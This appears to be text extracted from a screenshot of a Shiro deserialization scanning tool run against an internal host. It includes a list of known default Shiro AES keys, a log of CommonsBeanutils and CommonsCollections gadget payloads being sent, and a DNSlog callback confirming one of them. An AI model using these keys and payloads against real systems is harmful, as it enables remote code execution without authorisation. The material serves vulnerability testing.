 / Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
ID
Name
69845938
4Av.CommonsBeanutils1.tbxcqv.ceye.io
Shiro反序列化检测工具
URL:
http://10.2.11.253:8088/
开始检测
停止
Key...
默认DNSLOG
自定义DNSLOG
使用URLDNS
使用Payloads
kPH+bIxk5D2deZiIxcaaaA==
wGiHplamyXlVB11UXWol8g==
2AvVhdsgUs0FSA3SDFAdag==
4AvVhmFLUs0KTA3Kprsdag==
3AvVhmFLUs0KTA3Kprsdag==
Z3VucwAAAAAAAAAAAAAAAA
U3ByaW5nQmxhZGUAAAAAAA
wGiHplamyXlVB11UXWol8g==
6ZmI6I2j5Y+R5aSn5ZOlAA==
DNS...
tbxcqv.ceye.io
key:kPH+bIxk5D2deZiIxcaaaA==
send CommonsBeanutils1 ok
send CommonsCollections1 ok
send CommonsCollections2 ok
send CommonsCollections3 ok
send CommonsCollections4 ok
send CommonsCollections5 ok
send CommonsCollections6 ok
send CommonsCollections8 ok
send CommonsCollections10 ok